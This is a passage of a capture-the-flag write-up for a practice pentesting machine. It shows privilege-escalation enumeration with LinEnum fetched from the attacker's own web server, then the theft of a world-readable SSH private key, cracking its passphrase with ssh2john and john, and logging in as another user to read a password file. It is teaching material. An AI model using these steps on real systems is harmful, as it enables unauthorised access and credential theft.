<h2 id="q7"><a class="anchor" href="#q7" aria-label="Link to this section">#</a>Q7. Enumerate the machine for privilege escalation vectors</h2><div class="step" id="q7-1"><h3><span class="n">1</span>Serve LinEnum from my machine<a class="slink" href="#q7-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/http-server.webp" alt="A simple web server in the folder with LinEnum.sh." loading="lazy"></button><figcaption>A simple web server in the folder with LinEnum.sh.</figcaption></figure></div><div class="step" id="q7-2"><h3><span class="n">2</span>Download it on the target (dead end)<a class="slink" href="#q7-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/wget-denied.webp" alt="200 OK, but &quot;Cannot write to LinEnum.sh (Permission denied)&quot;." loading="lazy"></button><figcaption>200 OK, but "Cannot write to LinEnum.sh (Permission denied)".</figcaption></figure><p>The download works; only saving fails. jan's home folder is owned by root, so jan cannot create files there.</p></div><div class="step" id="q7-3"><h3><span class="n">3</span>Use /tmp instead<a class="slink" href="#q7-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/wget-tmp.webp" alt="Saved in /tmp, then made executable." loading="lazy"></button><figcaption>Saved in /tmp, then made executable.</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/linenum.webp" alt="LinEnum running." loading="lazy"></button><figcaption>LinEnum running.</figcaption></figure><p><code>/tmp</code> is writable by every user, so it is the normal place to drop tools. LinEnum prints a lot; <code>./LinEnum.sh | tee /tmp/le.txt</code> saves it for <code>grep</code>. In the end I found the vector by hand in the next section.</p></div>
<h2 id="q8"><a class="anchor" href="#q8" aria-label="Link to this section">#</a>Q8. What can you do with the other user?</h2><div class="step" id="q8-1"><h3><span class="n">1</span>Look in kay's home<a class="slink" href="#q8-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/pass-bak-denied.webp" alt="pass.bak: Permission denied." loading="lazy"></button><figcaption>pass.bak: Permission denied.</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/kay-home.webp" alt="pass.bak is kay-only, but .ssh is drwxr-xr-x." loading="lazy"></button><figcaption>pass.bak is kay-only, but .ssh is drwxr-xr-x.</figcaption></figure><p><code>pass.bak</code> is my target, but only kay can read it. The <code>.ssh</code> folder, though, is open to everyone (the last <code>r-x</code>).</p></div><div class="step" id="q8-2"><h3><span class="n">2</span>Read kay's private key<a class="slink" href="#q8-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/id-rsa.webp" alt="id_rsa is -rw-r--r-- and says Proc-Type: 4,ENCRYPTED." loading="lazy"></button><figcaption>id_rsa is -rw-r--r-- and says Proc-Type: 4,ENCRYPTED.</figcaption></figure><p>The private key is readable by anyone. That is the real mistake; a private key should be <code>-rw-------</code>. It is encrypted, so I need its passphrase before I can use it.</p></div><div class="step" id="q8-3"><h3><span class="n">3</span>Copy the key to my machine<a class="slink" href="#q8-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term kali"><div class="tbar"><i></i><i></i><i></i><span class="tt">zsh — root@404</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="pk">┌──(</span><span class="pr">root㉿404</span><span class="pk">)-[</span><span class="pd">/home/zero/tools</span><span class="pk">]</span>
<span class="pk">└─</span><span class="pr">#</span> <span class="cmdtext">nano rsa.hash</span></pre></div><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/nano-key.webp" alt="The whole key pasted into nano, BEGIN to END." loading="lazy"></button><figcaption>The whole key pasted into nano, BEGIN to END.</figcaption></figure><p>If any line is missing, ssh2john fails.</p></div><div class="step" id="q8-4"><h3><span class="n">4</span>Turn the key into a hash<a class="slink" href="#q8-4" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/ssh2john.webp" alt="rsacracked.txt is created." loading="lazy"></button><figcaption>rsacracked.txt is created.</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/hash.webp" alt="The hash john can work on." loading="lazy"></button><figcaption>The hash john can work on.</figcaption></figure><p>The file holds a hash, not the passphrase, even though I named it rsacracked.txt.</p></div><div class="step" id="q8-5"><h3><span class="n">5</span>Crack the passphrase<a class="slink" href="#q8-5" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/john.webp" alt="Cracked in under a second (passphrase blurred)." loading="lazy"></button><figcaption>Cracked in under a second (passphrase blurred).</figcaption></figure></div><div class="step" id="q8-6"><h3><span class="n">6</span>Fix the key permissions<a class="slink" href="#q8-6" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>I save the same key as <code>id_rsa</code> on my machine (no screenshot of that step) and lock it down:</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/chmod.webp" alt="chmod 600 id_rsa." loading="lazy"></button><figcaption>chmod 600 id_rsa.</figcaption></figure><p>My own ssh client checks this. If others can read the key (for example 644), ssh prints "UNPROTECTED PRIVATE KEY FILE", skips the key and asks for a password instead.</p></div><div class="step" id="q8-7"><h3><span class="n">7</span>Log in as kay with the key<a class="slink" href="#q8-7" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/ssh-kay.webp" alt="Enter passphrase for key 'id_rsa'." loading="lazy"></button><figcaption>Enter passphrase for key 'id_rsa'.</figcaption></figure><p>I type the cracked passphrase and I am in as kay.</p><div class="why"><b>Why it works</b><p>The passphrase only unlocks the key file on my machine; it is never sent to the server. The server only checks that the unlocked key matches a public key in kay's <code>authorized_keys</code>. That is also why the passphrase is not kay's account password and does not work for <code>su</code> or <code>sudo</code>.</p></div></div>
<h2 id="q9"><a class="anchor" href="#q9" aria-label="Link to this section">#</a>Q9. What is the final password?</h2><div class="step" id="q9-1"><h3><span class="n">1</span>Read pass.bak as kay<a class="slink" href="#q9-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/basic-pentesting/final-password.webp" alt="pass.bak (final password blurred)." loading="lazy"></button><figcaption>pass.bak (final password blurred).</figcaption></figure><p>Now I am kay, so the kay-only file opens.</p></div>
  </article>
  <aside class="toc"><b>ON THIS PAGE</b><a href="#q1">Q1. Find the services exposed by the machine</a><a href="#q2">Q2. What is the name of the hidden directory on the web server?</a><a href="#q3">Q3. What is the username?</a><a href="#q4">Q4. What is the password?</a><a href="#q5">Q5–Q6. The access service, and the other user</a><a href="#q7">Q7. Enumerate the machine for privilege escalation vectors</a><a href="#q8">Q8. What can you do with the other user?</a><a href="#q9">Q9. What is the final password?</a></aside>
</main>
<footer><div class="wrap"><span>zero · writeups</span><a href="https://github.com/10i-0" target="_blank" rel="noopener">GitHub</a></div></footer>
<script src="/assets/site.js?v=2d24193a" defer></script>
</body>
</html>
</file>



